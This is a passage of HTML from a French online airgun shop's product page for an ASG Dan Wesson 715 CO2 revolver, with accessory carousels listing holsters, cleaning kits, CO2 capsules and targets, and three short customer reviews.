    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-11195 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="11195"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/housses-et-fourreaux/11195-fourreau-pour-arme-de-poing-umarex-23x27cm.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/40139-home_default/fourreau-pour-arme-de-poing-umarex-23x27cm.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Fourreau pour arme de poing Umarex - 23x27cm"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/40139-thickbox_default/fourreau-pour-arme-de-poing-umarex-23x27cm.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                        data-src="https://www.monarmurerieenligne.com/40140-home_default/fourreau-pour-arme-de-poing-umarex-23x27cm.jpg"
                                        width="512"
                                        height="512"
                                        alt="Fourreau pour arme de poing Umarex - 23x27cm 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="11195"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable   mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              En rupture
                                                        </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Housses et fourreaux</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/housses-et-fourreaux/11195-fourreau-pour-arme-de-poing-umarex-23x27cm.html">Fourreau pour arme de poing Umarex - 23x27cm</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.monarmurerieenligne.com/housses-et-fourreaux/11195-fourreau-pour-arme-de-poing-umarex-23x27cm.html">Umarex</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/housses-et-fourreaux/11195-fourreau-pour-arme-de-poing-umarex-23x27cm.html">801005</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.monarmurerieenligne.com/housses-et-fourreaux/11195-fourreau-pour-arme-de-poing-umarex-23x27cm.html"> <span  class="product-price" content="12.5" aria-label="Prix">
                                                                            12,50 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/housses-et-fourreaux/11195-fourreau-pour-arme-de-poing-umarex-23x27cm.html">Fourreau de rangement et de transport.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-11195-0" >

                
            <a href="https://www.monarmurerieenligne.com/housses-et-fourreaux/11195-fourreau-pour-arme-de-poing-umarex-23x27cm.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                                                                    <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-11470 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="11470"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/kits-de-nettoyage/11470-kit-de-nettoyage-megaline-etui-calibre-45mm.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/40868-home_default/kit-de-nettoyage-megaline-etui-calibre-45mm.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Kit de nettoyage Mégaline Etui - calibre 4.5mm"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/40868-thickbox_default/kit-de-nettoyage-megaline-etui-calibre-45mm.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-3,00 €</li>
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="11470"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable   mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              En rupture
                                                        </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Kits de nettoyage</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/kits-de-nettoyage/11470-kit-de-nettoyage-megaline-etui-calibre-45mm.html">Kit de nettoyage Mégaline Etui - calibre 4.5mm</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.monarmurerieenligne.com/kits-de-nettoyage/11470-kit-de-nettoyage-megaline-etui-calibre-45mm.html">MEGALINE</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/kits-de-nettoyage/11470-kit-de-nettoyage-megaline-etui-calibre-45mm.html">2226</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.monarmurerieenligne.com/kits-de-nettoyage/11470-kit-de-nettoyage-megaline-etui-calibre-45mm.html"> <span  class="product-price" content="8.9" aria-label="Prix">
                                                                            8,90 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">11,90 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/kits-de-nettoyage/11470-kit-de-nettoyage-megaline-etui-calibre-45mm.html">Nécessaire de nettoyage pour vos armes à air comprimé.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-11470-0" >

                
            <a href="https://www.monarmurerieenligne.com/kits-de-nettoyage/11470-kit-de-nettoyage-megaline-etui-calibre-45mm.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                                                                    <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-13484 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="13484"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/cartouches-co2-gaz/13484-5-capsules-d-entretien-co2-12g-powair.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/45020-home_default/5-capsules-d-entretien-co2-12g-powair.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="5 capsules d&#039;entretien CO2 12g POWAIR"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/45020-thickbox_default/5-capsules-d-entretien-co2-12g-powair.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-2,00 €</li>
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="13484"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable   mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              En rupture
                                                        </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Cartouches CO2 - Gaz</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/cartouches-co2-gaz/13484-5-capsules-d-entretien-co2-12g-powair.html">5 capsules d&#039;entretien CO2 12g POWAIR</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.monarmurerieenligne.com/cartouches-co2-gaz/13484-5-capsules-d-entretien-co2-12g-powair.html">POWAIR</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/cartouches-co2-gaz/13484-5-capsules-d-entretien-co2-12g-powair.html">PO0027</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.monarmurerieenligne.com/cartouches-co2-gaz/13484-5-capsules-d-entretien-co2-12g-powair.html"> <span  class="product-price" content="7.99" aria-label="Prix">
                                                                            7,99 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">9,99 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/cartouches-co2-gaz/13484-5-capsules-d-entretien-co2-12g-powair.html">Capsule d'entretien pour armes à CO2</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-13484-0" >

                
            <a href="https://www.monarmurerieenligne.com/cartouches-co2-gaz/13484-5-capsules-d-entretien-co2-12g-powair.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                                                            </div>
                            <div class="swiper-pagination swiper-pagination-product"></div>
                            <div class="swiper-button-prev"></div>
                            <div class="swiper-button-next"></div>
                        </div>
                    </div>
                    
                </section>
            

            <section

                                                                                                                class="product-extracontent-section block-section "
                                        >
                <div class="section-title"><span>Avis clients</span></div>

                <div class="section-content">
                    
<div id="lgcomment">


        
    
            <span itemtype="http://schema.org/Product" itemscope>
            <meta itemprop="name" content="Revolver ASG Dan Wesson 715 2.5&quot; - calibre 4.5mm">
            <meta itemprop="description" content="Ce petit revolver proposé par ASG est très compact et s\&#039;adapte à toutes les activités : tir sur cibles carton, métallique, canettes, ... Si la petite longueur de son canon lui fait perdre en précision, sa munition étant un plomb diabolo de calibre 4,5 mm, cette précision sera équilibrée et stabilisée grâce au canon rayé, ce qui ne serait pas le cas avec des billes. Ainsi, vous pourrez gagner en précision jusqu\&#039;à 10 mètres !
Alimenté par une capsule de CO2 de 12 grammes à insérer dans la poignée, elle permet de fournir une autonomie d\&#039;environ 40 tirs avant de devoir en changer. De quoi s\&#039;amuser un petit moment et d\&#039;enchainer quelques canettes. Avec une puissance de 2,7 joules, cette réplique est plus adaptée aux courtes distances.
Avec son barillet de 6 coups, vous aurez le plaisir de le charger comme un revolver normal grâce aux 6 douilles livrées avec : chacune d\&#039;elles peut contenir un plomb diabolo. Le chargement est à faire douille par douille OU les 6 d\&#039;un seul coup grâce au chargeur rapide fourni.
Son look élégant, soigné, ses plaquettes de crosse en gomme et son profil ergonomique assurant une bonne prise en main stable et une bonne adhérence ont tout pour vous satisfaire.">
            <meta itemprop="sku" content="18615">
            <meta itemprop="brand" content="ASG">
        
            <span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                    <meta itemprop="ratingValue" content="10">
                    <meta itemprop="bestRating" content="10">
                    <meta itemprop="worstRating" content="0">
                
                <meta itemprop="ratingCount" content="3">
            </span>
        
                            <div itemprop="review" itemscope itemtype="http://schema.org/Review" class="productComment row" data-filter="five-stars">
                    <div class="col-md-12 info-block">
                        <div class="title" itemprop="name">
                            asg
                        </div>
                        <img src="/modules/lgcomments/views/img/stars/plain/yellow/10stars.png"
                             alt="rating" style="width:120px!important">
                        <span itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating" class="rating-hidden">
                            <span itemprop="ratingValue">10</span>
                                                        <meta itemprop="bestRating" content="10">
                            <meta itemprop="worstRating" content="0">
                        </span>
                        <div class="row">
                            <div class="col-lg-2 col-md-3 date" itemprop="datePublished" content="2025-02-19">
                                19/02/2025
                            </div>
                            <div class="col-lg-10 col-md-9 nick" itemprop="author">
                                dh796                            </div>
                        </div>
                    </div>
                    <div class="col-md-12 content-block" itemprop="description">
                        tres bien ,petite rectification en cour                    </div>
                                    </div>
                            <div itemprop="review" itemscope itemtype="http://schema.org/Review" class="productComment row" data-filter="five-stars">
                    <div class="col-md-12 info-block">
                        <div class="title" itemprop="name">
                            Entièrement satisfait
                        </div>
                        <img src="/modules/lgcomments/views/img/stars/plain/yellow/10stars.png"
                             alt="rating" style="width:120px!important">
                        <span itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating" class="rating-hidden">
                            <span itemprop="ratingValue">10</span>
                                                        <meta itemprop="bestRating" content="10">
                            <meta itemprop="worstRating" content="0">
                        </span>
                        <div class="row">
                            <div class="col-lg-2 col-md-3 date" itemprop="datePublished" content="2023-12-15">
                                15/12/2023
                            </div>
                            <div class="col-lg-10 col-md-9 nick" itemprop="author">
                                Alain Bay                            </div>
                        </div>
                    </div>
                    <div class="col-md-12 content-block" itemprop="description">
                        Livraison rapide, conforme à la commande.                    </div>
                                    </div>
                            <div itemprop="review" itemscope itemtype="http://schema.org/Review" class="productComment row" data-filter="five-stars">
                    <div class="col-md-12 info-block">
                        <div class="title" itemprop="name">
                            Super
                        </div>
                        <img src="/modules/lgcomments/views/img/stars/plain/yellow/10stars.png"
                             alt="rating" style="width:120px!important">
                        <span itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating" class="rating-hidden">
                            <span itemprop="ratingValue">10</span>
                                                        <meta itemprop="bestRating" content="10">
                            <meta itemprop="worstRating" content="0">
                        </span>
                        <div class="row">
                            <div class="col-lg-2 col-md-3 date" itemprop="datePublished" content="2023-11-28">
                                28/11/2023
                            </div>
                            <div class="col-lg-10 col-md-9 nick" itemprop="author">
                                Pierre                            </div>
                        </div>
                    </div>
                    <div class="col-md-12 content-block" itemprop="description">
                        Très beau revolver                     </div>
                                    </div>
                    </span>
    
    
    <div id="form_review_popup" style="display: none;">
            <p class="form-review-message">
            <a href="https://www.monarmurerieenligne.com/connexion">
                <i class="icon-sign-in"></i> Merci de vous connecter pour laisser un commentaire
            </a>
        </p>
    </div></div>

                </div>
            </section>
        
                    

            

        </div>
        
                    
                                    <section class="product-accessories product-accessories-sidebar-mobile block block-section d-md-none">
                        <p class="section-title">Produits Complémentaires :</p>

                        <div class="section-content swiper-container-wrapper">
                            <div class="products products-grid swiper-container swiper-default-carousel">
                                <div class="swiper-wrapper">
                                                                            <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-9782 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="9782"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/cartouches-co2-gaz/9782-sachet-de-5-capsules-powair-de-co2-12gr.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/37848-home_default/sachet-de-5-capsules-powair-de-co2-12gr.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Sachet de 5 Capsules POWAIR de CO2 12gr"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/37848-thickbox_default/sachet-de-5-capsules-powair-de-co2-12gr.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                        data-src="https://www.monarmurerieenligne.com/35303-home_default/sachet-de-5-capsules-powair-de-co2-12gr.jpg"
                                        width="512"
                                        height="512"
                                        alt="Sachet de 5 Capsules POWAIR de CO2 12gr 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="9782"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable  product-combination-only-unavailable mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              En rupture
                                                        </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Cartouches CO2 - Gaz</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/cartouches-co2-gaz/9782-sachet-de-5-capsules-powair-de-co2-12gr.html">Sachet de 5 Capsules POWAIR de CO2 12gr</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.monarmurerieenligne.com/cartouches-co2-gaz/9782-sachet-de-5-capsules-powair-de-co2-12gr.html">POWAIR</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/cartouches-co2-gaz/9782-sachet-de-5-capsules-powair-de-co2-12gr.html">PO0001X5</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.monarmurerieenligne.com/cartouches-co2-gaz/9782-sachet-de-5-capsules-powair-de-co2-12gr.html"> <span  class="product-price" content="2.99" aria-label="Prix">
                                                                            2,99 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/cartouches-co2-gaz/9782-sachet-de-5-capsules-powair-de-co2-12gr.html">Cartouche principalement utilisée pour les armes à plomb fonctionnant avec un système de rechargement par CO2.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-9782-0" >

                
            <a href="https://www.monarmurerieenligne.com/cartouches-co2-gaz/9782-sachet-de-5-capsules-powair-de-co2-12gr.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                                                                            <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-9783 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="9783"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/portes-cibles/9783-porte-cible-conique-14-x-14-cm-umarex.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/35309-home_default/porte-cible-conique-14-x-14-cm-umarex.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="porte cible marque umarex - 14x14cm"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/35309-thickbox_default/porte-cible-conique-14-x-14-cm-umarex.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                        data-src="https://www.monarmurerieenligne.com/35310-home_default/porte-cible-conique-14-x-14-cm-umarex.jpg"
                                        width="512"
                                        height="512"
                                        alt="porte cible marque umarex - 14x14cm 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-4,00 €</li>
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="9783"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable  product-combination-only-unavailable mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              En rupture
                                                        </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Portes cibles</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/portes-cibles/9783-porte-cible-conique-14-x-14-cm-umarex.html">Porte cible conique 14 x 14 cm Umarex</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.monarmurerieenligne.com/portes-cibles/9783-porte-cible-conique-14-x-14-cm-umarex.html">Umarex</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/portes-cibles/9783-porte-cible-conique-14-x-14-cm-umarex.html">3.2043</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.monarmurerieenligne.com/portes-cibles/9783-porte-cible-conique-14-x-14-cm-umarex.html"> <span  class="product-price" content="16.9" aria-label="Prix">
                                                                            16,90 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">20,90 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/portes-cibles/9783-porte-cible-conique-14-x-14-cm-umarex.html">Idéal pour l'entrainement et le tir de loisir.

</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-9783-0" >

                
            <a href="https://www.monarmurerieenligne.com/portes-cibles/9783-porte-cible-conique-14-x-14-cm-umarex.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                                                                            <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-10076 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="10076"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/cibles-de-loisir/10076-carton-de-100-cibles-en-carton-14x14cm.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/36927-home_default/carton-de-100-cibles-en-carton-14x14cm.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="100 cibles loisir - tir sportif 14x14cm"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/36927-thickbox_default/carton-de-100-cibles-en-carton-14x14cm.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="10076"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     En stock
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Cibles de loisir</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/cibles-de-loisir/10076-carton-de-100-cibles-en-carton-14x14cm.html">Carton de 100 cibles en carton 14x14cm</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.monarmurerieenligne.com/cibles-de-loisir/10076-carton-de-100-cibles-en-carton-14x14cm.html">ColombiSports</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/cibles-de-loisir/10076-carton-de-100-cibles-en-carton-14x14cm.html">CO00011</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.monarmurerieenligne.com/cibles-de-loisir/10076-carton-de-100-cibles-en-carton-14x14cm.html"> <span  class="product-price" content="4.9" aria-label="Prix">
                                                                            4,90 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/cibles-de-loisir/10076-carton-de-100-cibles-en-carton-14x14cm.html">100 cibles pour carabine et pistolet.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-10076-0" >

                
            <form action="https://www.monarmurerieenligne.com/panier" method="post">

            <input type="hidden" name="id_product" value="10076">

           
                <input type="hidden" name="token" value="d8aef124e70258d9dca48105e1f8cf00">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="20"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                                                                            <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-10190 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="10190"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/bons-plans/10190-boite-de-10-plombs-flechettes-calibre-45-mm.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/37326-home_default/boite-de-10-plombs-flechettes-calibre-45-mm.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Boîte de 10 plombs Fléchettes - calibre 4.5 mm"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/37326-thickbox_default/boite-de-10-plombs-flechettes-calibre-45-mm.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-2,00 €</li>
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="10190"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable   mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              En rupture
                                                        </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Bons Plans</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/bons-plans/10190-boite-de-10-plombs-flechettes-calibre-45-mm.html">Boîte de 10 plombs Fléchettes - calibre 4.5 mm</a>
        </h2>
    

    
